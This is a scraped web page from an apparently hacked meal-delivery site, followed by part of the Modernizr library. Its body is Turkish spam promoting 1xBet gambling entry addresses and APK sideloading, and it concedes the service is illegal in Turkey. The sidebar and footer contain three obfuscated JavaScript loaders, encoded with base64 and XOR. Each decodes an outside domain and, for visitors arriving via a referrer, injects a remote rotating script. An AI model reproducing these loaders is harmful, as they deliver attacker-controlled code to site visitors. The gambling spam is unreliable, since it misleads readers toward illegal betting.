<li>Detaylı bilgi ve inceleme için 1xBet güncel giriş sayfasını ziyaret edebilirsiniz.</li>
<li>Hesap oluşturduktan sonra e-posta üzerinden onay isteyebilmektedir.</li>
<li>Şu an yüz binlerce aktif oyuncusu bulunmakta diğer bahis firmalarına göre yüksek oranda oyuncular 1xbet üzerinden bahis ve casino oynamaya devam etmektedir.</li>
<li>Giriş sitesi olduğumuz için sadece Türkiye üzerinden girebileceğiz linkleri sunmaktayız.</li>
<li>1xbet bir çok departmanı ile sizlere anlık olarak geri bildirim yapmaktadırlar.</li>
<li>Yapılabilecek ufak tefek birkaç adım ile 1xBet Türkiye giriş sağladıktan sonra göreceksiniz ki, bu sitede sunulanlar diğer bahis sitelerinde sunulanlardan daha farklı.</li>
</ul>
<p>Bu şekilde eski ve yeni üyeleri için daha kullanışlı  olmuştur. Hızlı bir şekilde bahis alabilecek ve canlı oyunları daha hızlı oynayabileceksiniz. Bahis ve casino alanında her zaman en iyi şekilde hizmet veren 1xbet süper bir yeni sürümle üyelerini karşılıyor. Sizlerde yeni sürümü denemek için hemen giriş yap ve yeni sürüm butonuna tıklayın. Kat miktar ise firma tarafından size verilen bonus olarak tanımlanabilir.</p>
<h3 id="toc-8">Kayıt işlemlerini bitirmeyenler için 1xBet Türkiye giriş adresleri</h3>
<p>Üyelik hesabınızı başarıyla oluşturabilmek için gerekli şartlar yerine getirilmelidir. Bu şartların yerine getirilmesi halinde 1xBet güncel giriş seçeneği ile kolay ve hızlı giriş yapabilirsiniz. Özellikle sizler için yukarıdaki 1xbet’in inanılmaz fırsatlarından bahsettik. Hiç bir sitede olmayan dünya devi 1xbet avantajlarıyla yenilikleriyle üyelerini memnun etmeye ve kazançlı çıkartmaya devam etmektedir.</p>
<ul>
<li>Bütün kullanıcılar bu sağlanan bonusları istedikleri şekilde kullanabilmektedirler.</li>
<li>Uzunca bir süredir Türkiye bahis semalarında kanat çırpmaya başlayan bu bahis şirketi, tüm bu arayışlara son verecek çözümlerle kullanıcılarına hizmet vermekte.</li>
<li>Yoldan 5 insan çevirsen yasal bahis sitelerini say deseler kesinlikle 1xBet yasal bahis ve online casino sitesini sayar.</li>
<li>Bu da onların o ülkelerde sahip olduğu lisans ile yasal olarak hizmet verdiklerinin göstergesidir.</li>
<li>Değerli 1xbet üyeleri sitemiz üzerinden bonusları en güncel hali ile takip edebilir.</li>
</ul>
<p>Düzgün yapılması gereken site ve girişin adrese çok dikkat etmeli. 1xbet üyelik yalnız girişi de  site ve 1xbet orada yoluyla kullanılabilir hale getirilebilir. 1xbet bahis sitesi diğer yabancı merkezli siteler gibi Türkiye’de güvenilir bahis firması olarak faaliyet göstermektedir.</p>
<h2 id="toc-9">bet Canlı Bahis</h2>
<p>Bahis sitesi olan 1xBet 55 ile bu özellikleri inceleyebilirsiniz. Ülkeniz maçlarını takip edebilir bu maç oranlarına göre canlı bahis oynayabilirsiniz. Sistem sizler için her bilgiyi otomatik olarak güncellemektedir. Oluşabilecek herhangi bir sorun da istenen bilgiler ile sisteme giriş yapmanız için gereklidir.</p>
<ul>
<li>Neredeyse tüm bahis oyuncularının bildiği ve zaman zaman deneme fırsatı bulduğu 1xBet giriş ülkemizdeki çoğu bahis oyuncusunun da sıklıkla tercih ettiği firmalardan birisidir.</li>
<li>Rusya altyapılı bir site olan 1xBet bizlere kendini bir şekilde gösterme imkanını buluyor.</li>
<li>Böylece, otomatik olarak site veya siteleri mobil bilgisayarları yönlendirme alabilirsiniz.</li>
<li>Rusya’da Hizmete başlayan ve dünya devi haline gelen bahis şirketi 1xbet hakkında kısa öz bilgi vermekteyiz.</li>
<li>Sayılı bet sitesin de olan mobil uygulama seçeneği ayrıcalıklı bir hizmettir.</li>
</ul>
<p>Bu kullanıcıların performanslı ve siteyi daha rahat kullanmaları için geliştirilmiştir. Ayrıca aşırı hızlı bir şekilde mobil üzerinde gezinmenizi sağlamaktadır. Şu an yeni kullanıcı raporlarına göre çok aktif sorunsuz bir şekilde kullanılmaktadır. Yeni mobil versiyon tam anlamıyla muhteşem bir şekilde çalışıyor. 1xbet siteyi her geçen gün daha iyi konuma getirmektedir ve bu yüzden mobil lite tasarımı çok hızlı kullanışlı, bahis kullanıcılarına hitap eden bir tasarım şekliyle tüm üyelerin beğenisini almıştır.</p>
<h2 id="toc-10">Bet Kupon Yanlış Sonuçlandı!</h2>
<p>Bu bünyesinde barındırdığı oyuncular sadece spor bahisleri oyuncuları değil. Durum böyle olunca 1xBet bahis sitesi de diğer firmalar gibi giriş adreslerini değiştirmek zorunda kalıyor. Sizler de herhangi bir sıkıntı yaşamamak adına sayfamızda bulunan 1xBet güncel giriş adreslerini takip edebilirsiniz. Bazen sahte hesaplar açan dolandırıcı insanlardan korunmak için güncel giriş adreslerini sayfamızda sizlerle sürekli paylaşacağız. Bunun dışında da 1xBet güncel giriş adreslerini SMS ve mail yolu ile kullanıcılarına ulaştırıyor.</p>
<ul>
<li>1xBet gibi çok kaliteli ve güvenilir bahis sitesinde yer alırken başınıza böyle bir olayın gelmesini inanın 1xBet firması bile istemez.</li>
<li>Mobil görünümü aslında sitesi kullanımı kolaydır yaratan temanın bir türüdür.</li>
<li>1xBet giriş adresi ülkemizde arama motorlarında en çok arama yapılan online bahis sitelerinden birisi konumunda bulunmaktadır.</li>
<li>Ülkemizde yasal olarak faaliyet gösteren bahis sitelerine kıyasla 1bet&#8217;te daha fazla canlı bahis seçeneği var.</li>
</ul>
<p>1xbet giriş adresi üzerinden hemen üye ol kazanmaya sende başla! Yüzlerce bahis türleri üzerinden canlı bahis oynamanın yanı sıra casino ve canlı casino oyunları ile bahisçilerin vazgeçilmez sitesi olmaya devam ediyor. Yasal organların Türkiye piyasasında faaliyet gösteren bahis şirketlerini sürekli olarak kontrol etmesi, tespit ettiği siteleri mahkeme kararıyla kapatması nedeniyle, 1xbet yeni giriş adresi zaman zaman değişiklik göstermektedir. Popüler arama motorlarını kullanarak, 1xbet güncel adresi hakkında birçok site üzerinden bilgi alabilirsiniz.</p>
<h3 id="toc-11">Sizlere tüm 1xBet güncel giriş adreslerini veriyoruz</h3>
<p>Bahis ve casino hizmetlerinin Türkiye’de yasak olması nedeniyle ortalama haftada bir defa site engellenmektedir. Eğer engelleme ile uğraşmak istemiyorsanız yapmanız gereken cihazınızın işletim sistemine göre 1xbet mobil uygulama indirmektir. Uluslararası bahis yaptırma ve casino oyunları oynatma yetkisi bulunmasına rağmen her ülkenin kendine göre bahis kuralları vardır. 1xbet Türkiye sınırları içerisinde kaçak bahis sitesi olarak anılmaktadır. Bu ayrıcalıklar ile birlikte bahis tutkuları bahis deneyimleri sırasında hem para kazanabilir hem de eğlenceli vakit geçirebilir bir seviyeye gelmiştir. Üstelik bunları yaparken daha kısa ve daha pratik bir şekilde sonuç almıştır.</p>
<p>Ayriyeten en yeni bonus ve kampanyalardan da yine sayfamız yoluyla öğrenebilirsiniz. 1xBet yeni giriş adresi ile ister casino alanında slot oynayarak ister canlı casino alanındaki krupiyelerle oynanan oyunlar ile isterseniz de en yüksek oranları bulabileceğiniz spor bahislerine bahis almayı sürdürebilirsiniz.</p>
<h2 id="toc-12">Bet Hesabıma Para Gönderdim Diyor Ama Hesaba Gelen Bir Şey Yok</h2>
<p>Bu bilgiler için giriş linki üzerinden erişim sağlayabilir ve öğrenebilirsiniz. İlk olarak cihazınızda dosyalar veya files adlı klasörü bulup açmanız gerekmektedir. Klasörü bulduktan sonra klasörün içinde yer alan indirilenler ya da downloads adlı klasörde bulunan apk dosyasını bulup açmalısınız. Dosyaya tıkladığınızda yükleme işlemi başlamadan önce sistem sizden gerekli izinleri isteyecektir. Bazı istenen izinler sizi rahatsız edebileceği için onaylamadığınız bir durum varsa programı yüklemekten vazgeçin.</p>
<ul>
<li>Canlı casino alanındaki oyun sayısının da pek bundan farkı yok.</li>
<li>Altyapı sorunu olmadığı için sanal bahisçi ofisinde bulunan bu bölüm oldukça başarılı bir oyun deneyimi sunabilir.</li>
<li>1xbet Bunun nedeni, şirketleri ve müşterileri yasal takibe uymamalarıdır.</li>
</ul>
<p>Lisans buna göre hareket eden bir şirket tarafından yönetilmektedir çünkü. Sanal bahis siteleri arasında ki en güvenilir sisteme sahip olan 1xBet yeni adresi ile hız kesmeden hizmetine devam ediyor. Sizler için her gün değişen ve gelişen bir sistemle ayrıcalıklı hizmetine devam eden 1xBet türkiye giriş seçeneğinden sisteme anında giriş yapabilirsiniz.</p>
<h3 id="toc-13">Bet, 1xMundial kampanyası ile müthiş cihazlar dağıtıyor!</h3>
<p>Türkiye de sevilerek oynanan bahis oyunlarını güvenilir kılmak amacıyla oluşturulmuş bu üst seviye güvenlik sistemi 1xBet türkiye giriş ile sisteme girmenize olanak sağlamaktadır. Sisteme Türkiye üzerinden giriş yapmak için gerekli koşulların yerine getirilmesi gerekmektedir. Sizden istenen bilgiler içerisin de adınız ve soyadınız da bulunmaktadır. Birçok kişinin severek oynadığı bahis hizmeti veren 1xBet türkiye giriş gün geçtikçe büyüyor. Sorunsuz ve tamamen güvenilir bir hizmet anlayışı ortaya koyan 1xBet ile sisteme giriş yapmak oldukça kolay.</p>
<ul>
<li>Hesabına aktarılır mıdır diye ne 1xbet hesabında ne de banka hesabında yok.</li>
<li>Slot oyunlarının sayısının çok fazla sayıda olması slot oyuncuları tarafından çok beğenilirken canlı casino oyuncuları için yüksek yüzdeli bonusların olması oyuncuların 1xBet’i tercih etmesi için büyük etkenlerden biri.</li>
<li>1xbet promosyonlu link, 1xbet tarafından verilen bazı bayiliklere özel bonus kampanyaları içermektedir.</li>
<li>1xbet&#8217;e para yatırmak için kullanılabilecek olan kanallar bunlarla sınırlı değildir.</li>
<li>IOS veya Microsoft işletim sistemine sahip cihazlar maalesef bu uygulamadan yararlanamamaktadır.</li>
</ul>
<p>Kayıt işleminin bir kaç yaptıktan sonra hızla hemen alınır ve desteğimizi bırakın. Özellikle dış Türkiye 1xbet Türkiye’den giriş kullanıcılarımızın kolaydır. Tek seçenek veya birden fazla seçenek ile bahis yapmak, oldukça eğlencelidir. Şirket masa oyunları teklifler onlarca ve onları sitesinde keyifli vakit geçirmek için izin verdiğini dünyanın en iddialı casino slot oyununda birine sahiptir.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/modernizr.js?ver=1.7.6
body_size: 11073
content:
/*!
 * Modernizr v2.8.2
 * www.modernizr.com
 *
 * Copyright (c) Faruk Ates, Paul Irish, Alex Sexton
 * Available under the BSD and MIT licenses: www.modernizr.com/license/
 */
window.Modernizr=function(e,t,n){var r,o,a,i={},c=t.documentElement,s="modernizr",u=t.createElement(s),l=u.style,d=t.createElement("input"),f=":)",m={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",g=h.split(" "),v=h.toLowerCase().split(" "),y="http://www.w3.org/2000/svg",b={},E={},x={},w=[],S=w.slice,C=function(e,n,r,o){var a,i,u,l,d=t.createElement("div"),f=t.body,m=f||t.createElement("body");if(parseInt(r,10))for(;r--;)(u=t.createElement("div")).id=o?o[r]:s+(r+1),d.appendChild(u);return a=["&#173;",'<style id="s',s,'">',e,"</style>"].join(""),d.id=s,(f?d:m).innerHTML+=a,m.appendChild(d),f||(m.style.background="",m.style.overflow="hidden",l=c.style.overflow,c.style.overflow="hidden",c.appendChild(m)),i=n(d,e),f?d.parentNode.removeChild(d):(m.parentNode.removeChild(m),c.style.overflow=l),!!i},k=(a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,r){r=r||t.createElement(a[e]||"div");var o=(e="on"+e)in r;return o||(r.setAttribute||(r=t.createElement("div")),r.setAttribute&&r.removeAttribute&&(r.setAttribute(e,""),o=M(r[e],"function"),M(r[e],"undefined")||(r[e]=n),r.removeAttribute(e))),r=null,o}),T={}.hasOwnProperty;function N(e){l.cssText=e}function M(e,t){return typeof e===t}function P(e,t){return!!~(""+e).indexOf(t)}function j(e,t){for(var r in e){var o=e[r];if(!P(o,"-")&&l[o]!==n)return"pfx"!=t||o}return!1}function $(e,t,r){var o=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+g.join(o+" ")+o).split(" ");return M(t,"string")||M(t,"undefined")?j(a,t):function(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:M(a,"function")?a.bind(r||t):a}return!1}(a=(e+" "+v.join(o+" ")+o).split(" "),t,r)}for(var D in o=M(T,"undefined")||M(T.call,"undefined")?function(e,t){return t in e&&M(e.constructor.prototype[t],"undefined")}:function(e,t){return T.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(S.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(S.call(arguments)))};return r}),b.flexbox=function(){return $("flexWrap")},b.flexboxlegacy=function(){return $("boxDirection")},b.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},b.canvastext=function(){return!(!i.canvas||!M(t.createElement("canvas").getContext("2d").fillText,"function"))},b.webgl=function(){return!!e.WebGLRenderingContext},b.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:C(["@media (",p.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),(function(e){n=9===e.offsetTop})),n},b.geolocation=function(){return"geolocation"in navigator},b.postmessage=function(){return!!e.postMessage},b.websqldatabase=function(){return!!e.openDatabase},b.indexedDB=function(){return!!$("indexedDB",e)},b.hashchange=function(){return k("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},b.history=function(){return!(!e.history||!history.pushState)},b.draganddrop=function(){var e=t.createElement("div");return"draggable"in 